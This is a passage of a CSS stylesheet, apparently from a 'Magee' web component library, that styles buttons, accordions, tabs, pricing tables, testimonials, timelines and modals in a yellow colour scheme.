	.row > [class*="col-lg"] {
		padding-bottom: 0;
	}

	.col-lg-1_5,
	.col-lg-2_5,
	.col-lg-3_5,
	.col-lg-4_5 {
		float: left;
	}

	.col-lg-1_5 {
		width: 20%;
	}

	.col-lg-2_5 {
		width: 40%;
	}

	.col-lg-3_5 {
		width: 60%;
	}

	.col-lg-4_5 {
		width: 80%;
	}

	.col-lg-pull-1_5 {
		right: 20%;
	}

	.col-lg-pull-2_5 {
		right: 40%;
	}

	.col-lg-pull-3_5 {
		right: 60%;
	}

	.col-lg-pull-4_5 {
		right: 80%;
	}

	.col-lg-push-1_5 {
		left: 20%;
	}

	.col-lg-push-2_5 {
		left: 40%;
	}

	.col-lg-push-3_5 {
		left: 60%;
	}

	.col-lg-push-4_5 {
		left: 80%;
	}

	.col-lg-offset-1_5 {
		margin-left: 20%;
	}

	.col-lg-offset-2_5 {
		margin-left: 40%;
	}

	.col-lg-offset-3_5 {
		margin-left: 60%;
	}

	.col-lg-offset-4_5 {
		margin-left: 80%;
	}
}

/*
 * 0.1 Columns Border
 */

.border-right {
	border-right: 1px solid #f5f5f5;
}

/*
 * 0.2 Text Color
 */

.text-light {
	color: #fff;
}

.text-light,
.text-light h1,
.text-light h2,
.text-light h3,
.text-light h4,
.text-light h5,
.text-light h6,
.text-light a,
h1.text-light,
h2.text-light,
h3.text-light,
h4.text-light,
h5.text-light,
h6.text-light,
a.text-light {
	color: #fff!important;
}

.text-light a:hover,
a.text-light:hover {
	color: rgba(255,255,255,.7)!important;
}

.text-primary {
	color: #fdd200;
}

.text-dark {
	color: #222;
}

/*
 * 0.3 Dropcap
 */

.magee-dropcap {
	position: relative;
	float: left;
	top: .05em;
	margin-right: .15em;
	padding: 0;
	line-height: .8;
	font-size: 5em;
	text-transform: uppercase;
	color: #fdd200;
}

.dropcap-boxed {
    padding: .05em .1em .1em .1em;
    background-color: #fdd200;
    color: #fff;
}

/*
 * 0.4 Dropcap
 */

.magee-highlight {
	background-color: #fdd200;
	color: #fff;
	padding: 0 .3em;
}

/*
 * 0.4 Tooltip text
 */

.tooltip-text {
    color: #fdd200;
}

.tooltip-text:hover {
	cursor: pointer;
}

/*
 * 0.5 Box shadow
 */

.box-shadow {
	box-shadow: 1px 1px 5px 0 rgba(0,0,0,.2);
}

/*
 * 1.0 Buttons
 */

.magee-btn-wrapper {
	display: inline;
}

a.btn-normal:hover,
a.magee-btn-normal:hover {
    text-decoration: none;
}

.btn-normal, .magee-btn-normal {
	position: relative;
	display: inline-block;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	cursor: pointer;
	color: #fff;
	background-color: #fdd200;
	line-height: 1;
	padding: .9em 1.6em;
	border-radius: 0;
	border-width: 0;
	border-style: solid;
}

.btn-normal, .magee-btn-normal:hover,
.btn-normal, .magee-btn-normal:active,
.btn-normal, .magee-btn-normal:focus {
	background-color: #f6cc00;
	color: #fff;
}

.btn-md {
	font-size: 1em;
}

.btn-lg, .btn-large {
	font-size: 1.2em;
}

.btn-sm, .btn-small {
	font-size: .8em;
}

.btn-xl {
	font-size: 1.5em;
}

.btn-square {
	border-radius: 0;
}

.btn-rounded {
	border-radius: 5px;
}

.btn-full-rounded {
	border-radius: 50px;
}

.btn-text-shadow {
	text-shadow: 0 1px rgba(0,0,0,.4);
}

.btn-gradient {
	background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.05)),to(rgba(0,0,0,.1)));
	background-image: -webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
}

.btn-2d {
	text-shadow: 0 1px rgba(0,0,0,.4);
	box-shadow: 0 0 0 1px rgba(0,0,0,.2) inset;
	background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.05)),to(rgba(0,0,0,.1)));
	background-image: -webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: -o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
	background-image: linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.1));
}

.btn-3d {
	text-shadow: 0 1px rgba(0,0,0,.4);
	box-shadow: 0 3px 0 0 #C5A300;
}

.magee-btn-normal.btn-light {
	background-color: #fff;
	color: #000;
}

.magee-btn-normal.btn-dark {
	background-color: #000;
	color: #fff;
}

.magee-btn-normal.btn-line {
	background-color: transparent;
	color: #fdd200;
	border: 2px solid #fdd200;
}

.magee-btn-normal.btn-line:hover,
.magee-btn-normal.btn-line:active,
.magee-btn-normal.btn-line:focus {
	background-color: rgba(255,255,255,.1);
}

.magee-btn-normal.btn-line.btn-light {
	border-color: #fff;
	color: #fff;
	background-color: transparent;
}

.magee-btn-normal.btn-line.btn-light:hover,
.magee-btn-normal.btn-line.btn-light:active,
.magee-btn-normal.btn-line.btn-light:focus {
	background-color: rgba(255,255,255,.1);
}

.magee-btn-normal.btn-line.btn-dark {
	border-color: #000;
	color: #000;
	background-color: transparent;
}

.magee-btn-normal.btn-line.btn-dark:hover,
.magee-btn-normal.btn-line.btn-dark:active,
.magee-btn-normal.btn-line.btn-dark:focus {
	background-color: #000;
	color: #fff;
}

.btn-block {
	display: block;
}

/*
 * 2.0 Feature box
 */

.magee-feature-box h3 {
	font-size: 18px;
}

.magee-feature-box .feature-content p {
	margin-bottom: .8em;
}

.magee-feature-box.style1,
.magee-feature-box.style4 {
	text-align: center;
}

.magee-feature-box.style2 h3,
.magee-feature-box.style3 h3 {
    text-align:left;
}

.magee-feature-box.style2 .feature-content,
.magee-feature-box.style3 .feature-content {
	text-align: right;
}

.magee-feature-box.style2 .feature-content p,
.magee-feature-box.style3 .feature-content p {
	text-align: left;
}

.magee-feature-box.style2.reverse h3,
.magee-feature-box.style3.reverse h3 {
	text-align: right;
}

.magee-feature-box.style2.reverse .feature-content,
.magee-feature-box.style3.reverse .feature-content {
	text-align: left;
}

.magee-feature-box.style2.reverse .feature-content p,
.magee-feature-box.style3.reverse .feature-content p {
	text-align: right;
}

.magee-feature-box img {
	display: block;
}

.magee-feature-box.style1 .icon-box,
.magee-feature-box.style4 .icon-box,
.magee-feature-box.style1 img,
.magee-feature-box.style4 img {
	margin: 0 auto;	
}

.magee-feature-box.style1 .icon-box .fa-fw,
.magee-feature-box.style4 .icon-box .fa-fw {
	margin-left: -0.142857em;
}

.magee-feature-box.style2 {
    position: relative;
    min-height: 80px;
    padding-left: 95px;
}

.magee-feature-box.style2 .icon-box,
.magee-feature-box.style2 img {
    position: absolute;
    top: 0; left: 0;
}

.magee-feature-box.style2.reverse {
	padding-left: 0;
	padding-right: 95px;
}

.magee-feature-box.style2.reverse .icon-box,
.magee-feature-box.style2.reverse img {
	right: 0;
	left: auto;
}

.magee-feature-box.style3 .icon-box,
.magee-feature-box.style3 img {
	float: left;
	margin-bottom: 10px;
}

.magee-feature-box.style3.reverse .icon-box,
.magee-feature-box.style3.reverse img {
	float: right;
}

.magee-feature-box.style3 h3 {
	clear: none;
	float: left;
	margin: 0 0 0 15px;
	line-height: 80px;
}

.magee-feature-box.style3.reverse h3 {
	float: right;
	margin-right: 15px;
	margin-left: 0;
}

.magee-feature-box.style3 p {
	clear: left;
}

.magee-feature-box.style3.reverse p {
	clear: right;
}

.magee-feature-box.style4 {
	background-color: #f5f5f5;
	position: relative;
	padding: 50px 10px 10px;
	margin-top: 40px;
}

.magee-feature-box.style4 .icon-box,
.magee-feature-box.style4 img {
	position: absolute;
	top: -40px;
	left: 50%;
	margin-left: -40px;
	background-color: #fff;
}

/*
 * 2.1 Icon box for feature box
 */

.icon-box {
    text-align: center;
    color: #222;
    font-size: 40px;
	line-height: 1em;
	width: 1em;
	height: 1em;
}

.icon-box.primary {
	color: #fdd200;
}

.icon-box.light {
	color: #fff;
}

.icon-box.icon-xl {
	font-size: 80px;
}

.icon-box.icon-lg {
	font-size: 60px;
}

.icon-box.icon-sm {
	font-size: 20px;
}

.icon-circle {
	border-radius: 50%;
	border-style: solid;
	border-width: 2px;
	border-color: #222;
	background-color: rgba(0,0,0,0);
	line-height: 2.5em;
	width: 2.5em;
	height: 2.5em;
}

/*
 * 3.0 Accordions & Toggles
 */

.magee-accordion .panel {
	border-radius: 0;
}

.magee-accordion .panel {
	border: none;
	box-shadow: none;
	border-bottom: 1px solid #ddd;
}

.magee-accordion.panel-group .panel-heading+.panel-collapse>.list-group,
.magee-accordion.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: none;
}

.magee-accordion .panel-heading {
	padding: 10px;
}

.magee-accordion .panel-heading i {
	color: #777;
	margin-right: .5em;
}

.magee-accordion .panel-body {
	padding: 15px 10px;
}

.magee-accordion .panel-default > .panel-heading {
	background-color: transparent;
	border: none;
}

.magee-accordion .panel-group .panel+.panel {
	margin-top: 0;
}

.magee-accordion .panel-heading {
	position: relative;
	border: none;
	border-radius: 0;
}

.magee-accordion h4.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	color: inherit;
	font-size: 16px;
}

.magee-accordion .magee-accordion.style3 .panel-heading .accordion-toggle:after {
	display:none ;
}

.magee-accordion.style3 .panel-heading .accordion-toggle.collapsed:after {
	display:none ;
}

.magee-accordion.style3 .panel-heading .accordion-toggle:after {
	display:none ;
}
.magee-accordion.accordion-spacing .panel-heading {
	padding: 15px;
}

.magee-accordion.accordion-spacing .panel-default > .panel-heading {
	background-color: #fdfdfd;
}

.magee-accordion.accordion-spacing .panel-heading:hover {
	background: #f8f8f8;
}

.magee-accordion.accordion-spacing .panel-body {
	padding: 15px;
}

.magee-accordion.accordion-spacing .panel-heading .accordion-toggle:after {
	top: 15px;
	right: 15px;
}

.magee-accordion.accordion-spacing .panel {
	border: 1px solid #ddd;
	overflow: hidden;
	margin-bottom: 10px;
}

.magee-accordion.accordion-spacing .panel:last-child {
	border-bottom-width: 1px;
}

.magee-accordion.accordion-spacing.panel-group .panel+.panel {
	margin-top: 0;
	
}

.magee-accordion .panel-heading .accordion-toggle:after {
	position: absolute;
	display: block;
	font-family: FontAwesome;
	content: "\f106";
	right: 10px;
	top: 10px;
	width: 16px;
	height: 16px;
	line-height: 16px;
	font-size: 14px;	
	text-align: center;
	color: #777;
}

.magee-accordion .panel-heading .accordion-toggle.collapsed:after {
	content: "\f107";
}

.magee-accordion .magee-accordion.style2 .panel-heading .accordion-toggle:after {
	content: "\f147";
}

.magee-accordion.style2 .panel-heading .accordion-toggle.collapsed:after {
	content: "\f196";
}

.magee-accordion.accordion-boxed .panel-heading {
	padding: 15px;
}

.magee-accordion.accordion-boxed .panel-default > .panel-heading {
	background-color: #fdfdfd;
}

.magee-accordion.accordion-boxed .panel-heading:hover {
	background: #f8f8f8;
}

.magee-accordion.accordion-boxed .panel-body {
	padding: 15px;
}

.magee-accordion.accordion-boxed .panel-heading .accordion-toggle:after {
	top: 15px;
	right: 15px;
}

.magee-accordion.accordion-boxed .panel {
	border: 1px solid #ddd;
	border-bottom-width: 0;
	overflow: hidden;
}

.magee-accordion.accordion-boxed .panel:last-child {
	border-bottom-width: 1px;
}

.magee-accordion.accordion-boxed.panel-group .panel+.panel {
	margin-top: 0;
}

.magee-accordion.panel-group .panel-heading+.panel-collapse>.list-group,
.magee-accordion.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd;
}

/*
 * 3.1 FAQ
 */

.magee-accordion.faq .panel-heading {
	padding: 20px 10px;
}

.magee-accordion.faq .panel-heading .accordion-toggle:after {
	top: 20px;
}

.magee-accordion.accordion-boxed.faq .panel-heading {
	padding: 25px 15px;
}

.magee-accordion.accordion-boxed.faq .panel-heading .accordion-toggle:after {
	top: 25px;
}

.faq-list-filter .faq-box-wrap {
	display: none;
	overflow: hidden;
	width:100%;
}

/*
 * 4.0 List Filter
 */

.list-filter li a {
	display: block;
	padding: 5px 10px;
	color: #777;
}

.list-filter li a:hover,
.list-filter li.active a {
	background-color: #f8f8f8;
}

.portfolio-list-filter li a:hover,
.portfolio-list-filter li.active a {
	background-color: #fdd200;
	color: #fff;
}

.portfolio-list-filter .portfolio-box-wrap {
	display:none;
}

/*
 * 5.0 Tabs
 */

.tab-title {
	font-size: 16px;
	margin: 0;
}

.tab-title i {
	margin-right: 5px;
	color: #777;
}

.magee-tab-box ul {
	margin: 0;
	width: 100%;
}

.tab-pane {
	padding: 10px 0;
}

.magee-tab-box.tab-line ul.list-inline {
	border-bottom: 2px solid #eee;
}

.magee-tab-box ul.list-inline > li {
	padding: 0;
}

.magee-tab-box.tab-line ul > li > a {
	padding: 15px 20px;
	display: block;
	margin-bottom: -2px;
	border-bottom: 2px solid transparent;
}

.magee-tab-box.tab-line ul > li.active > a {
	border-bottom-color: #fdd200;
}

.magee-tab-box.tab-normal ul > li > a {
	padding: 15px 20px;
	border-radius: 0;
	margin-right: 0;
}

.magee-tab-box.tab-normal ul > li > a {
	background-color: #fdfdfd;
	border: 1px solid #ddd;
}

.magee-tab-box.tab-normal ul > li > a:hover {
	background-color: #f8f8f8;
}

.magee-tab-box.tab-normal.tab-vertical ul.nav-stacked li {
	float: left;
}

.magee-tab-box.tab-normal.tab-vertical ul.nav-stacked>li+li {
	margin-top: 0;
	margin-left: 0;
}

.magee-tab-box.tab-normal .tab-pane {
	padding: 20px;
	border: 1px solid #ddd;
	border-top: 0;
}

@media screen and (min-width:768px) {
	.magee-tab-box.tab-normal ul > li + li > a,
	.magee-tab-box.tab-normal ul > li + li > a:hover,
	.magee-tab-box.tab-normal .nav-tabs.nav-justified>.active>a,
	.magee-tab-box.tab-normal .nav-tabs.nav-justified>.active>a:focus,
	.magee-tab-box.tab-normal .nav-tabs.nav-justified>.active>a:hover {
		border-left: 0;
	}

	.magee-tab-box.tab-normal .nav-tabs.nav-justified > li:first-child > a,
	.magee-tab-box.tab-normal .nav-tabs.nav-justified > li:first-child > a:focus,
	.magee-tab-box.tab-normal .nav-tabs.nav-justified > li:first-child > a:hover {
		border-left: 1px solid #ddd;
	}

	.magee-tab-box.tab-normal ul > li.active > a {
		background-color: #fff;
		border-bottom-color: #fff;
	}
	.magee-tab-box.tab-vertical ul {
		width: 30%;
	}
	.magee-tab-box.tab-normal.tab-vertical ul.nav-stacked li {
		float: none;
	}
	.magee-tab-box.tab-normal.tab-vertical ul.nav-stacked>li+li {
		margin-top: 0;
		margin-left: 0;
	}
	.magee-tab-box.tab-vertical .tab-content {
		width: 70%;
	}
	.magee-tab-box.tab-normal.tab-vertical ul > li + li {
		margin-top: 0;
	}
	.magee-tab-box.tab-normal.tab-vertical ul > li > a {
		border: 1px solid #ddd;
		margin: 0;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-left ul > li > a {
		margin-right: -1px;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-right ul > li > a {
		margin-left: -1px;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-left ul > li + li > a {
		border-left: 1px solid #ddd;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-right ul > li + li > a {
		border-right: 1px solid #ddd;
	}

	.magee-tab-box.tab-normal.tab-vertical ul > li.active > a {
		border-bottom-color: #ddd;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-left ul > li.active > a {
		border-right-color: #fff;
	}

	.magee-tab-box.tab-normal.tab-vertical.tab-vertical-right ul > li.active > a {
		border-left-color: #fff;
	}

	.magee-tab-box.tab-normal.tab-vertical .tab-pane {
		padding: 20px;
		border: 1px solid #ddd;
	}
}

.magee-tab-box .nav-pills > li {
	padding-right: 10px;
}

.magee-tab-box .nav-pills > li:last-child {
	padding-right: 0;
}

.magee-tab-box .nav-pills > li > a {
	border-radius: 0;
}

.magee-tab-box .nav-pills > li.active >a,
.magee-tab-box .nav-pills > li.active >a:focus,
.magee-tab-box .nav-pills > li.active >a:hover,
.magee-tab-box .nav-pills > li > a:hover {
	color: #777;
	background-color: #f8f8f8;
}
 
/*
 * 6.0 Panels & Alerts
 */

.magee-panel {
	border-radius: 0;
	box-shadow: none;
}

.panel-primary {
	border-color: #fdd200;
}

.panel-primary .panel-heading {
	background-color: #fdd200;
	border-color: #fdd200;
}

.magee-panel h3.panel-title {
	margin-top: 0;
	margin-bottom: 0;
	color: inherit;
	font-size: 16px;
}

.magee-alert {
	background-color: #f5f5f5;
	border-radius: 0;
	padding: 25px 15px;
	border-style: solid;
	clear: both;
}

.magee-alert i {
	-webkit-transform: scale(2) translateX(.3em);
	transform: scale(2) translateX(.3em);
	margin-right: 1.5em;
}

.alert-dismissable .close, .alert-dismissible .close {
	top: 0;
	right: 0;
	opacity: 1;
}

.magee-alert .close {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
	transition: all 0.2s ease;
}
.magee-alert .close:hover {
	color: inherit;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
	transition: all 0.2s ease;
}
button.close {
    background: none;
    border: none;
    border-bottom: none;
    border-radius: 0;
    padding: 0;
    color: inherit;
}

button.close:hover {
    background: none;
}

button.close:active {
    padding: 0;
    background: none;
    border: none;
}
/*
 * 7.0 Pricing
 */
 
.magee-pricing-box {
	box-shadow: 1px 1px 5px 0 rgba(0,0,0,.1);
	overflow: hidden;
}

.magee-pricing-box .panel-heading {
	background-color: #fff;
	padding: 20px;
	border-bottom: 1px solid #ddd;
}

.pricing-top-icon {
	font-size: 72px;
	color: #fdd200;
	line-height: 1;
	margin-bottom: 10px;
}

.magee-pricing-box .panel-title {
	font-size: 24px;
}

.magee-pricing-box.featured .panel-heading {
	background-color: #fdd200;
}

.magee-pricing-box.featured .pricing-top-icon,
.magee-pricing-box.featured .panel-title {
	color: #fff;
}

.magee-pricing-box .panel-body {
	padding: 0;
}

.magee-pricing-box .pricing-tag {
	background-color: #f5f5f5;
	padding: 20px;
	border-bottom: 1px solid #ddd;
	font-size: 3em;
}

.pricing-tag .currency {
	color: #fdd200;
	font-size: .5em;
	position: relative;
	top: -1em;
}

.pricing-tag .price {
	color: #fdd200;
}

.pricing-tag .unit {
	font-size: .3em;
	position: relative;
	bottom: 0;
	left: .5em;
}

.magee-pricing-box .pricing-list {
	list-style-type: none;
	margin: 0;
}

.magee-pricing-box .pricing-list li {
	padding: 20px 10px;
}

.magee-pricing-box .panel-footer {
	padding: 20px 10px;
	background-color: #f5f5f5;
}

.pricing-box-flat {
	border: none;
	background-color: #f5f5f5;
	padding: 20px;
	box-shadow: none;
}

.pricing-box-flat.featured {
	background-color: #fdd200;
	color: #fff;
}

.pricing-box-flat.featured .pricing-top-icon, 
.pricing-box-flat.featured .panel-title, 
.pricing-box-flat.featured .pricing-tag .price,
.pricing-box-flat.featured .pricing-tag .currency {
	color: #fff;
}

.pricing-box-flat .panel-heading,
.pricing-box-flat .pricing-tag, 
.pricing-box-flat .panel-footer,
.pricing-box-flat .pricing-list li {
	background-color: transparent;
	border: none;
	padding: 5px;
}

.pricing-box-flat.featured .magee-btn-normal {
    border: 2px solid #fff;
    background-color: transparent!important;
}

@media (min-width: 992px) {
	.standout {
		margin: -20px;
		position: relative;
		z-index: 2;
	}
	.magee-pricing-table.no-margin .magee-pricing-box-wrap + .magee-pricing-box-wrap .magee-pricing-box {
		border-left: none;
	}
	.magee-pricing-box-wrap.no-padding {
		padding: 0;
	}
}

.magee-pricing-table.no-margin .pricing-list li + li {
	border-top: 1px solid #ddd;
}

.pricing-box-label .panel-heading,
.pricing-box-label .pricing-tag,
.pricing-box-label .panel-footer {
	visibility: hidden;
}

.pricing-box-label {
	border-left-color: transparent;
	border-top-color: transparent;
	border-bottom-color: transparent;
	box-shadow: none;
	font-weight: 700;
	border-radius: 0!important;
}

.pricing-box-label .pricing-list {
	padding-right: 20px;
}

/*
 * 8.0 Person
 */

.magee-person-box {
	text-align: center;
	margin: 0 auto;
}

.person-vcard .person-name {
	font-size: 18px;
	margin: 20px 0 10px;
}

.person-vcard .person-title {
	font-size: 14px;
	margin: 0 0 10px;
}

.person-vcard .person-title:after {
	display: block;
	margin: 10px auto;
	width: 80px; 
	height: 1px; 
	background-color: #fdd200;
	content: "";
}

.person-vcard .person-desc {
	margin: 0 0 10px;
}

.person-social {
	text-align: center;
	margin: 0;
}

.person-social li {
	display: inline-block;
	margin: 0 5px;
}

.person-social li a {
	font-size: 16px;
	color: #595959;
	width: 30px;
	height: 30px;
	border-radius: 4px;
	line-height: 28px;
	display: inline-block;
	border: 0;
}

.person-social li a:hover {
	background: #fff;
}

.person-social li a:hover {
	color: #fdd200;
}

.person-social.boxed li a {
	color: #fff;
	background-color: #595959;
}

.person-social.boxed li a:hover {
	color: #fff;
	background-color: #fdd200;
}

.magee-person-box.person-box-horizontal {
    margin: 0 -15px;
}

.person-box-horizontal .person-vcard .person-name {
	margin-top: 0;
}

.person-box-horizontal .person-social {
	text-align: left;
}

.person-box-horizontal li {
	margin: 0 10px 0 0;
}

.person-box-horizontal .person-vcard .person-title:after {
	margin-left: 0;
}

/*
 * 8.5 Popover
 */
 
.magee-popover{
	cursor:pointer;
	}

/*
 * 9.0 Testimonial
 */

.magee-testimonial-box {
	max-width: 100%;
}

.testimonial-content {
	margin-bottom: 1em;
	position: relative;
}

.testimonial-quote {
	position: relative;
	padding: 10px 0 0 35px;
}

.testimonial-quote:before {
	content: "\f10d";
	display: block;
	font: normal normal normal 30px/1 FontAwesome;
	line-height: 1;
	position: absolute;
	left: 0;
	top: 0;
	opacity: .3;
}

.testimonial-vcard.style1 {
	display: table;
}

.testimonial-vcard.style1 .testimonial-avatar,
.testimonial-vcard.style1 .testimonial-author {
	display: table-cell;
	vertical-align: middle;
}

.testimonial-avatar {
	padding-right: 10px;
}

.testimonial-vcard.style1 img {
	width: 60px;
	height: 60px;
}

.testimonial-vcard:before {
	content: ""!important;
}

.testimonial-author .name {
	margin: 0;
	color: inherit;
}

.testimonial-vcard.style2 .testimonial-avatar {
	margin-bottom: 1em;
	padding-right: 0;
}

.testimonial-vcard.style2 img {
	width: 80px;
	height: 80px;
	display: inline-block;
}

.testimonial-boxed .testimonial-content {
	border: 1px solid #ddd;
	background-color: #f5f5f5;
	padding: 1.5em;
	margin-bottom: 2em;
}

.testimonial-boxed .testimonial-content:before {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border: 10px solid transparent;
	border-top-color: #f5f5f5;
	position: absolute;
	bottom: -20px; left: 50px;
	z-index: 3;
}

.testimonial-boxed .testimonial-content:after {
	content: "";
	display: block;
	width: 0;
	height: 0;
	border: 11px solid rgba(0, 0, 0, 0);
	border-top-color: #DDD;
	position: absolute;
	bottom: -23px;
	left: 49px;
	z-index: 2;
}

.testimonial-boxed .testimonial-vcard.style1 {
	margin-left: 25px;
}

.testimonial-boxed .testimonial-vcard.style2 {
	text-align: center;
}

.testimonial-boxed.text-center .testimonial-content:before {
	left: 50%;
	margin-left: -10px;
}

.testimonial-boxed.text-center .testimonial-content:after {
	left: 50%;
	margin-left: -11px;
}

/*
 * 10.0 Promo box
 */

.magee-promo-box {
	display: table;
	width:100%;
}
.promo-action .image-instead{
	display: inline;
	margin-right: .5em;
}
.magee-promo-box.boxed {
	padding: 5px 15px;
	border: 1px solid #eee;
	background-color: #f5f5f5;
}

@media screen and (min-width:768px) {
	.promo-info, .promo-action {
		display: table-cell;
		vertical-align: middle;
	}
}

.promo-info {
	padding-right: 15px;
}

/*
 * 11.0 Progress bar
 */

.magee-progress-box {
	overflow:hidden;
}

.magee-progress-box .progress {
	background-color: #eee;
	margin-bottom: 10px;
	height: 30px;
	border-radius: 0;
	box-shadow: none;
}

.magee-progress-box .progress-bar {
	padding: 0 5px;
	background-color: #fdd200;
	overflow: hidden;
	text-align: left;
	box-shadow: none;
	font-weight: 700;
}

.magee-progress-box .label {
	font-size: .9em;
	background-color: rgba(0,0,0,.3);
	margin: 2px 0;
}

.progress-bar-striped.animated {
	-webkit-animation-name: progress-bar-striped;
	animation-name: progress-bar-striped;
  	-webkit-animation-timing-function: linear;
  	animation-timing-function: linear;
}

@-webkit-keyframes progress-bar-striped {
	from {
    	background-position: 40px 0;
	}
	to {
  		background-position: 0 0;
	}
}

@-webkit-keyframes progress-bar-striped {
	from {
    	background-position: 40px 0;
	}
	to {
  		background-position: 0 0;
	}
}

.progress.rounded {
	border-radius: 5px;
}

.progress.rounded .progress-bar {
	border-radius: 5px;
}

.progress-box .progress-sm {
	height: 15px;
}

/*
 * 12.0 Counter
 */

.magee-counter-box {
	text-align: center;
}

.magee-counter-box.box-border {
	border: 1px solid #ddd;
	padding: 20px;
}

.magee-counter-box.boxed {
	padding: 20px;
	border: 0 solid #ddd;
}

.counter-top-icon {
	font-size: 72px;
	color: #fdd200;
	line-height: 1;
}

.counter {
	font-size: 50px;
	line-height: 1em;
}

.counter:after {
	display: block;
	margin: 10px auto;
	width: 40px; 
	height: 1px; 
	background-color: #fdd200;
	content: "";
}

h3.counter-title {
	margin: 0!important;
	font-size: 14px;
}

/*
 * 12.1 Countdown
 */

.magee-countdown-wrap {
	width: 600px;
	max-width: 100%;
}

.magee-countdown {
	list-style-type: none;
	margin: 0 -15px;
}

/*
 * 13.0 Chart
 */

.magee-chart-box {
	position: relative;
	display: inline-block;
	width: 200px;
	height: 200px;
	text-align: center;
}

.chart-title {
	position: absolute;
	display: block;
	vertical-align: middle;
	width: 100%;
	top: 0;
	left: 0;
	line-height: 200px;
	font-size: 40px;
}

.chart-title img {
    height: 80px;
}

/*
 * 14.0 Process Steps
 */

.magee-process-steps > ul {
	list-style-type: none;
	margin-bottom: 0;
}

.magee-process-steps > ul > li {
	position: relative;
}

@media (min-width: 992px) {
	.magee-process-steps > ul > li:before {
		content: "";
		position: absolute;
		display: block;
		width: 100%;
		height: 0;
		border-bottom: 1px dashed #e5e5e5;
		top: 50px;
		left: 50%;
	}

	.magee-process-steps.box-lg > ul > li:before {
		top: 75px;
	}
}

.magee-process-steps > ul > li:last-child:before {
	display: none;
}

.magee-step-box .icon-box {
	position: relative;
	z-index: 2;
	background-color: #fff;
	border-width: 3px;
	border-color: #e5e5e5;
	color: #aaa;
}

.magee-step-box .icon-box:hover {
	box-shadow: 0 0 3px 5px #e5e5e5;
	/*color: #fff;
	background-color: #fdd200;*/
}

.magee-process-steps.process-steps-vertical > ul > li:before {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 100%;
	border-right: 1px dashed #e5e5e5;
	left: 50px;
	top: 50%;
}

.magee-process-steps.process-steps-vertical.box-lg > ul > li:before {
	left: 75px;
}

.magee-process-steps.process-steps-vertical > ul > li {
	margin-bottom: 60px;
}

.magee-process-steps.process-steps-vertical > ul > li:last-child {
	margin-bottom: 0;
}

.magee-process-steps.process-steps-vertical > ul > li:last-child:before {
    display:none;
}

/*
 * 14.1 Timeline
 */

.magee-timeline {
	overflow: hidden;
	position: relative;
}

.magee-timeline > ul {
	list-style-type: none;
	margin-bottom: 0;
	margin-top: 0;
    padding-left: 0;
}

.magee-timeline > ul > li {
	position: relative;
}

.timeline-year {
	color: #fff;
	background-color: #fdd200;
	width: 64px;
	height: 64px;
	line-height: 64px;
	margin: 0 auto;
	position: relative;
}

.timeline-year:after {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-top-color: #fdd200;
	left: 50%;
	margin-left: -5px;
	top: 100%;
}

@media (min-width: 992px) {
	.magee-timeline:before {
		content: "";
		position: absolute;
		display: block;
		width: 10px;
		height: 10px;
		border-radius: 50%;
		background-color: #fdd200;
		top: 28px;
		left: 0;
	}
	.magee-timeline > ul > li:before {
		content: "";
		position: absolute;
		display: block;
		width: 100%;
		height: 1px;
		background-color: #fdd200;
		top: 32px;
		left: 0;
	}
	.magee-timeline > ul > li:last-child:before {
		/* Firefox 3.6+ */ 
		background-image: -moz-linear-gradient(left, #fdd200 0%, #fdd200 70%, #fff 100%); 
		/* Safari 4-5, Chrome 1-9 */ 
		background-image: -webkit-gradient(linear, left top, right top, from(#fdd200), color-stop(0.7, #fdd200), to(#fff)); 
		/* Safari 5.1+, Chrome 10+ */ 
		background-image: -webkit-linear-gradient(left, #fdd200 0%, #fdd200 70%, #fff 100%); 
		/* Opera 11.10+ */ 
		background-image: -o-linear-gradient(left, #fdd200 0%, #fdd200 70%, #fff 100%);
	}
}


/*
 * 15.0 Modals
 */

.modal {
	z-index: 10000;
}

.modal-content {
	border-radius: 0;
}

.magee-modal-trigger{
	cursor:pointer;
	}
.magee-modal-wrapper {
	display: inline-block;
	position: fixed;
	z-index: 999;
	margin: 0;
	padding: 0;
}
.magee-modal {
	position: fixed;
	top: 50%;
	left: 50%;
	/*width: 100%;*/
	height: auto;
	z-index: 2000;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transform: translate3d(-50%, -50%, 0);
	-moz-transform: translate3d(-50%, -50%, 0);
	-ms-transform: translate3d(-50%, -50%, 0);
	transform: translate3d(-50%, -50%, 0);
}

.magee-modal-show {
	visibility: visible;
}

.magee-modal-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	visibility: hidden;
	top: 0;
	left: 0;
	z-index: 1000;
	opacity: 0;
	-webkit-transition: all 0.3s;
